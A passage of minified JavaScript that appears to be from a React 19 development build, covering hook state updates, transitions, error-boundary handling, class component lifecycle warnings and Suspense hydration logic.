t!==null&&_n(t,i[1])?i[0]:(n.memoizedState=[e,t],e)}function Qi(e,t){var n=Jl();t=t===void 0?null:t;var i=e();if(ms){dt(!0);try{e()}finally{dt(!1)}}return n.memoizedState=[i,t],i}function Yc(e,t){var n=bt();t=t===void 0?null:t;var i=n.memoizedState;if(t!==null&&_n(t,i[1]))return i[0];if(i=e(),ms){dt(!0);try{e()}finally{dt(!1)}}return n.memoizedState=[i,t],i}function cd(e,t){var n=Jl();return Yn(n,e,t)}function od(e,t){var n=bt();return Ua(n,Qt.memoizedState,e,t)}function rd(e,t){var n=bt();return Qt===null?Yn(n,e,t):Ua(n,Qt.memoizedState,e,t)}function Yn(e,t,n){return n===void 0||(Dr&1073741824)!==0?e.memoizedState=t:(e.memoizedState=n,e=tr(),ke.lanes|=e,Nr|=e,n)}function Ua(e,t,n,i){return la(n,t)?n:Ch.current!==null?(e=Yn(e,n,i),la(e,t)||(mn=!0),e):(Dr&42)===0?(mn=!0,e.memoizedState=n):(e=tr(),ke.lanes|=e,Nr|=e,t)}function ku(e,t,n,i,o){var r=kt.p;kt.p=r!==0&&r<ga?r:ga;var d=q.T,h={};q.T=h,Xi(e,!1,t,n),h._updatedFibers=new Set;try{var g=o(),S=q.S;if(S!==null&&S(h,g),g!==null&&typeof g=="object"&&typeof g.then=="function"){var Y=X0(g,i);Lc(e,t,Y,bn(e))}else Lc(e,t,i,bn(e))}catch($){Lc(e,t,{then:function(){},status:"rejected",reason:$},bn(e))}finally{kt.p=r,q.T=d,d===null&&h._updatedFibers&&(e=h._updatedFibers.size,h._updatedFibers.clear(),10<e&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table."))}}function fd(e,t,n,i){if(e.tag!==5)throw Error("Expected the form instance to be a HostComponent. This is a bug in React.");var o=Ju(e).queue;ku(e,o,t,Os,n===null?ye:function(){return iu(e),n(i)})}function Ju(e){var t=e.memoizedState;if(t!==null)return t;t={memoizedState:Os,baseState:Os,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:Os},next:null};var n={};return t.next={memoizedState:n,baseState:n,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:n},next:null},e.memoizedState=t,e=e.alternate,e!==null&&(e.memoizedState=t),t}function iu(e){q.T===null&&console.error("requestFormReset was called outside a transition or action. To fix, move to an action, or wrap with startTransition.");var t=Ju(e).next.queue;Lc(e,t,{},bn(e))}function fl(){var e=Kl(!1);return e=ku.bind(null,ke,e.queue,!0,!1),Jl().memoizedState=e,[!1,e]}function ff(){var e=Vu(rn)[0],t=bt().memoizedState;return[typeof e=="boolean"?e:Bo(e),t]}function J0(){var e=fn(rn)[0],t=bt().memoizedState;return[typeof e=="boolean"?e:Bo(e),t]}function Gc(){return Lt(y0)}function xm(){var e=Jl(),t=Jt.identifierPrefix;if(Mt){var n=so,i=fo;n=(i&~(1<<32-En(i)-1)).toString(32)+n,t=":"+t+"R"+n,n=Jp++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=u3++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t}function sl(){return Jl().memoizedState=Um.bind(null,ke)}function Um(e,t){for(var n=e.return;n!==null;){switch(n.tag){case 24:case 3:var i=bn(n);e=Fu(i);var o=Wi(n,e,i);o!==null&&(qt(o,n,i),Ko(o,n,i)),n=Zi(),t!=null&&o!==null&&console.error("The seed argument is not enabled outside experimental channels."),e.payload={cache:n};return}n=n.return}}function sf(e,t,n,i){typeof i=="function"&&console.error("State updates from the useState() and useReducer() Hooks don't support the second callback argument. To execute a side effect after rendering, declare it in the component body with useEffect()."),i=bn(e),n={lane:i,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null},Ku(e)?K0(t,n):(n=Qs(e,t,n,i),n!==null&&(qt(n,e,i),wm(n,t,i))),Xe(e,i)}function Vo(e,t,n,i){typeof i=="function"&&console.error("State updates from the useState() and useReducer() Hooks don't support the second callback argument. To execute a side effect after rendering, declare it in the component body with useEffect()."),i=bn(e),Lc(e,t,n,i),Xe(e,i)}function Lc(e,t,n,i){var o={lane:i,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null};if(Ku(e))K0(t,o);else{var r=e.alternate;if(e.lanes===0&&(r===null||r.lanes===0)&&(r=t.lastRenderedReducer,r!==null)){var d=q.H;q.H=ua;try{var h=t.lastRenderedState,g=r(h,n);if(o.hasEagerState=!0,o.eagerState=g,la(g,h))return Vs(e,t,o,0),Jt===null&&qs(),!1}catch{}finally{q.H=d}}if(n=Qs(e,t,o,i),n!==null)return qt(n,e,i),wm(n,t,i),!0}return!1}function Xi(e,t,n,i){if(q.T===null&&ds===0&&console.error("An optimistic state update occurred outside a transition or action. To fix, move the update to an action, or wrap with startTransition."),i={lane:2,revertLane:Ba(),action:i,hasEagerState:!1,eagerState:null,next:null},Ku(e)){if(t)throw Error("Cannot update optimistic state while rendering.");console.error("Cannot call startTransition while rendering.")}else t=Qs(e,n,i,2),t!==null&&qt(t,e,2);Xe(e,2)}function Ku(e){var t=e.alternate;return e===ke||t!==null&&t===ke}function K0(e,t){Nh=kp=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function wm(e,t,n){if((n&4194176)!==0){var i=t.lanes;i&=e.pendingLanes,n|=i,t.lanes=n,qr(e,n)}}function Nm(e){if(e!==null&&typeof e!="function"){var t=String(e);H1.has(t)||(H1.add(t),console.error("Expected the last optional `callback` argument to be a function. Instead received: %s.",e))}}function sd(e,t,n,i){var o=e.memoizedState,r=n(i,o);if(e.mode&Xn){dt(!0);try{r=n(i,o)}finally{dt(!1)}}r===void 0&&(t=xe(t)||"Component",x1.has(t)||(x1.add(t),console.error("%s.getDerivedStateFromProps(): A valid state object (or null) must be returned. You have returned undefined.",t))),o=r==null?o:Je({},o,r),e.memoizedState=o,e.lanes===0&&(e.updateQueue.baseState=o)}function ki(e,t,n,i,o,r,d){var h=e.stateNode;if(typeof h.shouldComponentUpdate=="function"){if(n=h.shouldComponentUpdate(i,r,d),e.mode&Xn){dt(!0);try{n=h.shouldComponentUpdate(i,r,d)}finally{dt(!1)}}return n===void 0&&console.error("%s.shouldComponentUpdate(): Returned undefined instead of a boolean value. Make sure to return true or false.",xe(t)||"Component"),n}return t.prototype&&t.prototype.isPureReactComponent?!Ir(n,i)||!Ir(o,r):!0}function dd(e,t,n,i){var o=t.state;typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,i),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,i),t.state!==o&&(e=ue(e)||"Component",A1.has(e)||(A1.add(e),console.error("%s.componentWillReceiveProps(): Assigning directly to this.state is deprecated (except inside a component's constructor). Use setState instead.",e)),mv.enqueueReplaceState(t,t.state,null))}function cu(e,t){var n=t;if("ref"in t){n={};for(var i in t)i!=="ref"&&(n[i]=t[i])}if(e=e.defaultProps){n===t&&(n=Je({},n));for(var o in e)n[o]===void 0&&(n[o]=e[o])}return n}function Hm(e,t){Kp(e),e=Hh?"An error occurred in the <"+Hh+"> component.":"An error occurred in one of your React components.";var n=q.getCurrentStack,i=t.componentStack!=null?t.componentStack:"";q.getCurrentStack=function(){return i};try{console.warn(`%s

%s
`,e,`Consider adding an error boundary to your tree to customize error handling behavior.
Visit https://react.dev/link/error-boundaries to learn more about error boundaries.`)}finally{q.getCurrentStack=n}}function Wu(e,t){var n=Hh?"The above error occurred in the <"+Hh+"> component.":"The above error occurred in one of your React components.",i="React will try to recreate this component tree from scratch using the error boundary you provided, "+((yv||"Anonymous")+"."),o=q.getCurrentStack,r=t.componentStack!=null?t.componentStack:"";q.getCurrentStack=function(){return r};try{typeof e=="object"&&e!==null&&typeof e.environmentName=="string"?th("error",[`%o

%s

%s
`,e,n,i],e.environmentName)():console.error(`%o

%s

%s
`,e,n,i)}finally{q.getCurrentStack=o}}function Pe(e){Kp(e)}function xt(e,t){try{Hh=t.source?ue(t.source):null,yv=null;var n=t.value;if(q.actQueue!==null)q.thrownErrors.push(n);else{var i=e.onUncaughtError;i(n,{componentStack:t.stack})}}catch(o){setTimeout(function(){throw o})}}function dl(e,t,n){try{Hh=n.source?ue(n.source):null,yv=ue(t);var i=e.onCaughtError;i(n.value,{componentStack:n.stack,errorBoundary:t.tag===1?t.stateNode:null})}catch(o){setTimeout(function(){throw o})}}function Qo(e,t,n){return n=Fu(n),n.tag=Sv,n.payload={element:null},n.callback=function(){de(t.source,xt,e,t)},n}function Ji(e){return e=Fu(e),e.tag=Sv,e}function $u(e,t,n,i){var o=n.type.getDerivedStateFromError;if(typeof o=="function"){var r=i.value;e.payload=function(){return o(r)},e.callback=function(){G0(n),de(i.source,dl,t,n,i)}}var d=n.stateNode;d!==null&&typeof d.componentDidCatch=="function"&&(e.callback=function(){G0(n),de(i.source,dl,t,n,i),typeof o!="function"&&(jr===null?jr=new Set([this]):jr.add(this)),PE(this,i),typeof o=="function"||(n.lanes&2)===0&&console.error("%s: Error boundaries should implement getDerivedStateFromError(). In that method, return a state update to display an error message or fallback UI.",ue(n)||"Unknown")})}function hd(e,t,n,i,o){if(n.flags|=32768,ya&&$l(e,o),i!==null&&typeof i=="object"&&typeof i.then=="function"){if(t=n.alternate,t!==null&&Jo(t,n,o,!0),Mt&&(ho=!0),n=zu.current,n!==null){switch(n.tag){case 13:return pc===null?Cf():n.alternate===null&&El===vo&&(El=Mv),n.flags&=-257,n.flags|=65536,n.lanes=o,i===cv?n.flags|=16384:(t=n.updateQueue,t===null?n.updateQueue=new Set([i]):t.add(i),It(e,i,o)),!1;case 22:return n.flags|=65536,i===cv?n.flags|=16384:(t=n.updateQueue,t===null?(t={transitions:null,markerInstances:null,retryQueue:new Set([i])},n.updateQueue=t):(n=t.retryQueue,n===null?t.retryQueue=new Set([i]):n.add(i)),It(e,i,o)),!1}throw Error("Unexpected Suspense handler tag ("+n.tag+"). This is a bug in React.")}return It(e,i,o),Cf(),!1}if(Mt)return ho=!0,t=zu.current,t!==null?((t.flags&65536)===0&&(t.flags|=256),t.flags|=65536,t.lanes=o,i!==iv&&xc(Nl(Error("There was an error while hydrating but React was able to recover by instead client rendering from the nearest Suspense boundary.",{cause:i}),n))):(i!==iv&&xc(Nl(Error("There was an error while hydrating but React was able to recover by instead client rendering the entire root.",{cause:i}),n)),e=e.current.alternate,e.flags|=65536,o&=-o,e.lanes|=o,i=Nl(i,n),o=Qo(e.stateNode,i,o),Pu(e,o),El!==gs&&(El=Lh)),!1;var r=Nl(Error("There was an error during concurrent rendering but React was able to recover by instead synchronously rendering the entire root.",{cause:i}),n);if(c0===null?c0=[r]:c0.push(r),El!==gs&&(El=Lh),t===null)return!0;i=Nl(i,n),n=t;do{switch(n.tag){case 3:return n.flags|=65536,e=o&-o,n.lanes|=e,e=Qo(n.stateNode,i,e),Pu(n,e),!1;case 1:if(t=n.type,r=n.stateNode,(n.flags&128)===0&&(typeof t.getDerivedStateFromError=="function"||r!==null&&typeof r.componentDidCatch=="function"&&(jr===null||!jr.has(r))))return n.flags|=65536,o&=-o,n.lanes|=o,o=Ji(o),$u(o,e,n,i),Pu(n,o),!1}n=n.return}while(n!==null);return!1}function hl(e,t,n,i){t.child=e===null?b1(t,null,n,i):ss(t,e.child,n,i)}function Zc(e,t,n,i,o){n=n.render;var r=t.ref;if("ref"in i){var d={};for(var h in i)h!=="ref"&&(d[h]=i[h])}else d=i;return Ki(t),kn(t),i=qi(e,t,n,d,r,o),h=af(),D(),e!==null&&!mn?(nu(e,t,o),ru(e,t,o)):(Mt&&h&&bm(t),t.flags|=1,hl(e,t,i,o),t.child)}function W0(e,t,n,i,o){if(e===null){var r=n.type;return typeof r=="function"&&!Mf(r)&&r.defaultProps===void 0&&n.compare===null?(n=Ac(r),t.tag=15,t.type=n,df(t,r),ul(e,t,n,i,o)):(e=Af(n.type,null,i,t,t.mode,o),e.ref=t.ref,e.return=t,t.child=e)}if(r=e.child,!Sd(e,o)){var d=r.memoizedProps;if(n=n.compare,n=n!==null?n:Ir,n(d,i)&&e.ref===t.ref)return ru(e,t,o)}return t.flags|=1,e=su(r,i),e.ref=t.ref,e.return=t,t.child=e}function ul(e,t,n,i,o){if(e!==null){var r=e.memoizedProps;if(Ir(r,i)&&e.ref===t.ref&&t.type===e.type)if(mn=!1,t.pendingProps=i=r,Sd(e,o))(e.flags&131072)!==0&&(mn=!0);else return t.lanes=e.lanes,ru(e,t,o)}return pd(e,t,n,i,o)}function md(e,t,n){var i=t.pendingProps,o=i.children,r=(t.stateNode._pendingVisibility&qy)!==0,d=e!==null?e.memoizedState:null;if(Xo(e,t),i.mode==="hidden"||r){if((t.flags&128)!==0){if(i=d!==null?d.baseLanes|n:n,e!==null){for(o=t.child=e.child,r=0;o!==null;)r=r|o.lanes|o.childLanes,o=o.sibling;t.childLanes=r&~i}else t.childLanes=0,t.child=null;return yd(e,t,i,n)}if((n&536870912)!==0)t.memoizedState={baseLanes:0,cachePool:null},e!==null&&Is(t,d!==null?d.cachePool:null),d!==null?Q0(t,d):Mm(t),Ho(t);else return t.lanes=t.childLanes=536870912,yd(e,t,d!==null?d.baseLanes|n:n,n)}else d!==null?(Is(t,d.cachePool),Q0(t,d),eu(t),t.memoizedState=null):(e!==null&&Is(t,null),Mm(t),eu(t));return hl(e,t,o,n),t.child}function yd(e,t,n,i){var o=$s();return o=o===null?null:{parent:tn._currentValue,pool:o},t.memoizedState={baseLanes:n,cachePool:o},e!==null&&Is(t,null),Mm(t),Ho(t),e!==null&&Jo(e,t,i,!0),null}function Xo(e,t){var n=t.ref;if(n===null)e!==null&&e.ref!==null&&(t.flags|=2097664);else{if(typeof n!="function"&&typeof n!="object")throw Error("Expected ref to be a function, an object returned by React.createRef(), or undefined/null.");(e===null||e.ref!==n)&&(t.flags|=2097664)}}function pd(e,t,n,i,o){if(n.prototype&&typeof n.prototype.render=="function"){var r=xe(n)||"Unknown";_1[r]||(console.error("The <%s /> component appears to have a render method, but doesn't extend React.Component. This is likely to cause errors. Change %s to extend React.Component instead.",r,r),_1[r]=!0)}return t.mode&Xn&&Ai.recordLegacyContextWarning(t,null),e===null&&(df(t,t.type),n.contextTypes&&(r=xe(n)||"Unknown",Y1[r]||(Y1[r]=!0,console.error("%s uses the legacy contextTypes API which was removed in React 19. Use React.createContext() with React.useContext() instead. (https://react.dev/link/legacy-context)",r)))),Ki(t),kn(t),n=qi(e,t,n,i,void 0,o),i=af(),D(),e!==null&&!mn?(nu(e,t,o),ru(e,t,o)):(Mt&&i&&bm(t),t.flags|=1,hl(e,t,n,o),t.child)}function $0(e,t,n,i,o,r){return Ki(t),kn(t),yo=-1,e0=e!==null&&e.type!==t.type,t.updateQueue=null,n=_o(t,i,n,o),Fs(e,t),i=af(),D(),e!==null&&!mn?(nu(e,t,r),ru(e,t,r)):(Mt&&i&&bm(t),t.flags|=1,hl(e,t,n,r),t.child)}function gd(e,t,n,i,o){switch(ae(t)){case!1:var r=t.stateNode,d=new t.type(t.memoizedProps,r.context).state;r.updater.enqueueSetState(r,d,null);break;case!0:t.flags|=128,t.flags|=65536,r=Error("Simulated error coming from DevTools");var h=o&-o;if(t.lanes|=h,d=Jt,d===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");h=Ji(h),$u(h,d,t,Nl(r,t)),Pu(t,h)}if(Ki(t),t.stateNode===null){if(d=zr,r=n.contextType,"contextType"in n&&r!==null&&(r===void 0||r.$$typeof!==ha)&&!N1.has(n)&&(N1.add(n),h=r===void 0?" However, it is set to undefined. This can be caused by a typo or by mixing up named and default imports. This can also happen due to a circular dependency, so try moving the createContext() call to a separate file.":typeof r!="object"?" However, it is set to a "+typeof r+".":r.$$typeof===yr?" Did you accidentally pass the Context.Consumer instead?":" However, it is set to an object with keys {"+Object.keys(r).join(", ")+"}.",console.error("%s defines an invalid contextType. contextType should point to the Context object returned by React.createContext().%s",xe(n)||"Component",h)),typeof r=="object"&&r!==null&&(d=Lt(r)),r=new n(i,d),t.mode&Xn){dt(!0);try{r=new n(i,d)}finally{dt(!1)}}if(d=t.memoizedState=r.state!==null&&r.state!==void 0?r.state:null,r.updater=mv,t.stateNode=r,r._reactInternals=t,r._reactInternalInstance=M1,typeof n.getDerivedStateFromProps=="function"&&d===null&&(d=xe(n)||"Component",z1.has(d)||(z1.add(d),console.error("`%s` uses `getDerivedStateFromProps` but its initial state is %s. This is not recommended. Instead, define the initial state by assigning an object to `this.state` in the constructor of `%s`. This ensures that `getDerivedStateFromProps` arguments have a consistent shape.",d,r.state===null?"null":"undefined",d))),typeof n.getDerivedStateFromProps=="function"||typeof r.getSnapshotBeforeUpdate=="function"){var g=h=d=null;if(typeof r.componentWillMount=="function"&&r.componentWillMount.__suppressDeprecationWarning!==!0?d="componentWillMount":typeof r.UNSAFE_componentWillMount=="function"&&(d="UNSAFE_componentWillMount"),typeof r.componentWillReceiveProps=="function"&&r.componentWillReceiveProps.__suppressDeprecationWarning!==!0?h="componentWillReceiveProps":typeof r.UNSAFE_componentWillReceiveProps=="function"&&(h="UNSAFE_componentWillReceiveProps"),typeof r.componentWillUpdate=="function"&&r.componentWillUpdate.__suppressDeprecationWarning!==!0?g="componentWillUpdate":typeof r.UNSAFE_componentWillUpdate=="function"&&(g="UNSAFE_componentWillUpdate"),d!==null||h!==null||g!==null){r=xe(n)||"Component";var S=typeof n.getDerivedStateFromProps=="function"?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()";D1.has(r)||(D1.add(r),console.error(`Unsafe legacy lifecycles will not be called for components using new component APIs.

%s uses %s but also contains the following legacy lifecycles:%s%s%s

The above lifecycles should be removed. Learn more about this warning here:
https://react.dev/link/unsafe-component-lifecycles`,r,S,d!==null?`
  `+d:"",h!==null?`
  `+h:"",g!==null?`
  `+g:""))}}r=t.stateNode,d=xe(n)||"Component",r.render||(n.prototype&&typeof n.prototype.render=="function"?console.error("No `render` method found on the %s instance: did you accidentally return an object from the constructor?",d):console.error("No `render` method found on the %s instance: you may have forgotten to define `render`.",d)),!r.getInitialState||r.getInitialState.isReactClassApproved||r.state||console.error("getInitialState was defined on %s, a plain JavaScript class. This is only supported for classes created using React.createClass. Did you mean to define a state property instead?",d),r.getDefaultProps&&!r.getDefaultProps.isReactClassApproved&&console.error("getDefaultProps was defined on %s, a plain JavaScript class. This is only supported for classes created using React.createClass. Use a static property to define defaultProps instead.",d),r.contextType&&console.error("contextType was defined as an instance property on %s. Use a static property to define contextType instead.",d),n.childContextTypes&&!w1.has(n)&&(w1.add(n),console.error("%s uses the legacy childContextTypes API which was removed in React 19. Use React.createContext() instead. (https://react.dev/link/legacy-context)",d)),n.contextTypes&&!U1.has(n)&&(U1.add(n),console.error("%s uses the legacy contextTypes API which was removed in React 19. Use React.createContext() with static contextType instead. (https://react.dev/link/legacy-context)",d)),typeof r.componentShouldUpdate=="function"&&console.error("%s has a method called componentShouldUpdate(). Did you mean shouldComponentUpdate()? The name is phrased as a question because the function is expected to return a value.",d),n.prototype&&n.prototype.isPureReactComponent&&typeof r.shouldComponentUpdate<"u"&&console.error("%s has a method called shouldComponentUpdate(). shouldComponentUpdate should not be used when extending React.PureComponent. Please extend React.Component if shouldComponentUpdate is used.",xe(n)||"A pure component"),typeof r.componentDidUnmount=="function"&&console.error("%s has a method called componentDidUnmount(). But there is no such lifecycle method. Did you mean componentWillUnmount()?",d),typeof r.componentDidReceiveProps=="function"&&console.error("%s has a method called componentDidReceiveProps(). But there is no such lifecycle method. If you meant to update the state in response to changing props, use componentWillReceiveProps(). If you meant to fetch data or run side-effects or mutations after React has updated the UI, use componentDidUpdate().",d),typeof r.componentWillRecieveProps=="function"&&console.error("%s has a method called componentWillRecieveProps(). Did you mean componentWillReceiveProps()?",d),typeof r.UNSAFE_componentWillRecieveProps=="function"&&console.error("%s has a method called UNSAFE_componentWillRecieveProps(). Did you mean UNSAFE_componentWillReceiveProps()?",d),h=r.props!==i,r.props!==void 0&&h&&console.error("When calling super() in `%s`, make sure to pass up the same props that your component's constructor was passed.",d),r.defaultProps&&console.error("Setting defaultProps as an instance property on %s is not supported and will be ignored. Instead, define defaultProps as a static property on %s.",d,d),typeof r.getSnapshotBeforeUpdate!="function"||typeof r.componentDidUpdate=="function"||O1.has(n)||(O1.add(n),console.error("%s: getSnapshotBeforeUpdate() should be used with componentDidUpdate(). This component defines getSnapshotBeforeUpdate() only.",xe(n))),typeof r.getDerivedStateFromProps=="function"&&console.error("%s: getDerivedStateFromProps() is defined as an instance method and will be ignored. Instead, declare it as a static method.",d),typeof r.getDerivedStateFromError=="function"&&console.error("%s: getDerivedStateFromError() is defined as an instance method and will be ignored. Instead, declare it as a static method.",d),typeof n.getSnapshotBeforeUpdate=="function"&&console.error("%s: getSnapshotBeforeUpdate() is defined as a static method and will be ignored. Instead, declare it as an instance method.",d),(h=r.state)&&(typeof h!="object"||Ll(h))&&console.error("%s.state: must be set to an object or null",d),typeof r.getChildContext=="function"&&typeof n.childContextTypes!="object"&&console.error("%s.getChildContext(): childContextTypes must be defined in order to use getChildContext().",d),r=t.stateNode,r.props=i,r.state=t.memoizedState,r.refs={},Rd(t),d=n.contextType,r.context=typeof d=="object"&&d!==null?Lt(d):zr,r.state===i&&(d=xe(n)||"Component",C1.has(d)||(C1.add(d),console.error("%s: It is not recommended to assign props directly to state because updates to props won't be reflected in state. In most cases, it is better to use props directly.",d))),t.mode&Xn&&Ai.recordLegacyContextWarning(t,r),Ai.recordUnsafeLifecycleWarnings(t,r),r.state=t.memoizedState,d=n.getDerivedStateFromProps,typeof d=="function"&&(sd(t,n,d,i),r.state=t.memoizedState),typeof n.getDerivedStateFromProps=="function"||typeof r.getSnapshotBeforeUpdate=="function"||typeof r.UNSAFE_componentWillMount!="function"&&typeof r.componentWillMount!="function"||(d=r.state,typeof r.componentWillMount=="function"&&r.componentWillMount(),typeof r.UNSAFE_componentWillMount=="function"&&r.UNSAFE_componentWillMount(),d!==r.state&&(console.error("%s.componentWillMount(): Assigning directly to this.state is deprecated (except inside a component's constructor). Use setState instead.",ue(t)||"Component"),mv.enqueueReplaceState(r,r.state,null)),$i(t,i,r,o),Wo(),r.state=t.memoizedState),typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),r=!0}else if(e===null){r=t.stateNode;var Y=t.memoizedProps;h=cu(n,Y),r.props=h;var $=r.context;g=n.contextType,d=zr,typeof g=="object"&&g!==null&&(d=Lt(g)),S=n.getDerivedStateFromProps,g=typeof S=="function"||typeof r.getSnapshotBeforeUpdate=="function",Y=t.pendingProps!==Y,g||typeof r.UNSAFE_componentWillReceiveProps!="function"&&typeof r.componentWillReceiveProps!="function"||(Y||$!==d)&&dd(t,r,i,d),wr=!1;var G=t.memoizedState;r.state=G,$i(t,i,r,o),Wo(),$=t.memoizedState,Y||G!==$||wr?(typeof S=="function"&&(sd(t,n,S,i),$=t.memoizedState),(h=wr||ki(t,n,h,i,G,$,d))?(g||typeof r.UNSAFE_componentWillMount!="function"&&typeof r.componentWillMount!="function"||(typeof r.componentWillMount=="function"&&r.componentWillMount(),typeof r.UNSAFE_componentWillMount=="function"&&r.UNSAFE_componentWillMount()),typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864)):(typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),t.memoizedProps=i,t.memoizedState=$),r.props=i,r.state=$,r.context=d,r=h):(typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),r=!1)}else{r=t.stateNode,Md(e,t),d=t.memoizedProps,g=cu(n,d),r.props=g,S=t.pendingProps,G=r.context,$=n.contextType,h=zr,typeof $=="object"&&$!==null&&(h=Lt($)),Y=n.getDerivedStateFromProps,($=typeof Y=="function"||typeof r.getSnapshotBeforeUpdate=="function")||typeof r.UNSAFE_componentWillReceiveProps!="function"&&typeof r.componentWillReceiveProps!="function"||(d!==S||G!==h)&&dd(t,r,i,h),wr=!1,G=t.memoizedState,r.state=G,$i(t,i,r,o),Wo();var ee=t.memoizedState;d!==S||G!==ee||wr||e!==null&&e.dependencies!==null&&vf(e.dependencies)?(typeof Y=="function"&&(sd(t,n,Y,i),ee=t.memoizedState),(g=wr||ki(t,n,g,i,G,ee,h)||e!==null&&e.dependencies!==null&&vf(e.dependencies))?($||typeof r.UNSAFE_componentWillUpdate!="function"&&typeof r.componentWillUpdate!="function"||(typeof r.componentWillUpdate=="function"&&r.componentWillUpdate(i,ee,h),typeof r.UNSAFE_componentWillUpdate=="function"&&r.UNSAFE_componentWillUpdate(i,ee,h)),typeof r.componentDidUpdate=="function"&&(t.flags|=4),typeof r.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof r.componentDidUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=4),typeof r.getSnapshotBeforeUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=1024),t.memoizedProps=i,t.memoizedState=ee),r.props=i,r.state=ee,r.context=h,r=g):(typeof r.componentDidUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=4),typeof r.getSnapshotBeforeUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=1024),r=!1)}if(h=r,Xo(e,t),d=(t.flags&128)!==0,h||d){if(h=t.stateNode,q.getCurrentStack=t===null?null:Et,ma=!1,Il=t,d&&typeof n.getDerivedStateFromError!="function")n=null,ba=-1;else{if(kn(t),n=u1(h),t.mode&Xn){dt(!0);try{u1(h)}finally{dt(!1)}}D()}t.flags|=1,e!==null&&d?(t.child=ss(t,e.child,null,o),t.child=ss(t,null,n,o)):hl(e,t,n,o),t.memoizedState=h.state,e=t.child}else e=ru(e,t,o);return o=t.stateNode,r&&o.props!==i&&(jh||console.error("It looks like %s is reassigning its own `this.props` while rendering. This is not supported and can lead to confusing bugs.",ue(t)||"a component"),jh=!0),e}function vd(e,t,n,i){return Cc(),t.flags|=256,hl(e,t,n,i),t.child}function df(e,t){t&&t.childContextTypes&&console.error(`childContextTypes cannot be defined on a function component.
  %s.childContextTypes = ...`,t.displayName||t.name||"Component"),typeof t.getDerivedStateFromProps=="function"&&(e=xe(t)||"Unknown",G1[e]||(console.error("%s: Function components do not support getDerivedStateFromProps.",e),G1[e]=!0)),typeof t.contextType=="object"&&t.contextType!==null&&(t=xe(t)||"Unknown",B1[t]||(console.error("%s: Function components do not support contextType.",t),B1[t]=!0))}function sn(e){return{baseLanes:e,cachePool:k0()}}function il(e,t,n){return e=e!==null?e.childLanes&~n:0,t&&(e|=Xa),e}function hf(e,t,n){var i,o=t.pendingProps;k(t)&&(t.flags|=128);var r=!1,d=(t.flags&128)!==0;if((i=d)||(i=e!==null&&e.memoizedState===null?!1:(Pl.current&Iy)!==0),i&&(r=!0,t.flags&=-129),i=(t.flags&32)!==0,t.flags&=-33,e===null){if(Mt){if(r?Pa(t):eu(t),Mt){var h=An,g;if(!(g=!h)){e:{var S=h;for(g=yc;S.nodeType!==8;){if(!g){g=null;break e}if(S=qn(S.nextSibling),S===null){g=null;break e}}g=S}g!==null?(Yi(),t.memoizedState={dehydrated:g,treeContext:fs!==null?{id:fo,overflow:so}:null,retryLane:536870912},S=B(18,null,null,el),S.stateNode=g,S.return=t,t.child=S,na=t,An=null,g=!0):g=!1,g=!g}g&&(Oc(t,h),Dc(t))}if(h=t.memoizedState,h!==null&&(h=h.dehydrated,h!==null))return h.data===As?t.lanes=16:t.lanes=536870912,null;tu(t)}return h=o.children,o=o.fallback,r?(eu(t),r=t.mode,h=ko({mode:"hidden",children:h},r),o=ni(o,r,n,null),h.return=t,o.return=t,h.sibling=o,t.child=h,r=t.child,r.memoizedState=sn(n),r.childLanes=il(e,i,n),t.memoizedState=gv,o):(Pa(t),qc(t,h))}var Y=e.memoizedState;if(Y!==null&&(h=Y.dehydrated,h!==null)){if(d)t.flags&256?(Pa(t),t.flags&=-257,t=mf(e,t,n)):t.memoizedState!==null?(eu(t),t.child=e.child,t.flags|=128,t=null):(eu(t),r=o.fallback,h=t.mode,o=ko({mode:"visible",children:o.children},h),r=ni(r,h,n,null),r.flags|=2,o.return=t,r.return=t,o.sibling=r,t.child=o,ss(t,e.child,null,n),o=t.child,o.memoizedState=sn(n),o.childLanes=il(e,i,n),t.memoizedState=gv,t=r);else if(Pa(t),Mt&&console.error("We should not be hydrating here. This is a bug in React. Please file a bug."),h.data===As){if(i=h.nextSibling&&h.nextSibling.dataset,i){g=i.dgst;var $=i.msg;S=i.stck;var G=i.cstck}h=$,i=g,o=S,g=r=G,r=Error(h||"The server could not finish this Suspense boundary, likely due to an error during server rendering. Switched to client rendering."),r.stack=o||"",r.digest=i,i=g===void 0?null:g,o={value:r,source:null,stack:i},typeof i=="string"&&uv.set(r,o),xc(o),t=mf(e,t,n)}else if(mn||Jo(e,t,n,!1),i=(n&e.childLanes)!==0,mn||i){if(i=Jt,i!==null){if(o=n&-n,(o&42)!==0)o=1;else switch(o){case 2:o=1;break;case 8:o=4;break;case 32:o=16;break;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:o=64;break;case 268435456:o=134217728;break;default:o=0}if(o=(o&(i.suspendedLanes|n))!==0?0:o,o!==0&&o!==Y.retryLane)throw Y.retryLane=o,cn(e,o),qt(i,e,o),j1}h.data===Ms||Cf(),t=mf(e,t,n)}else 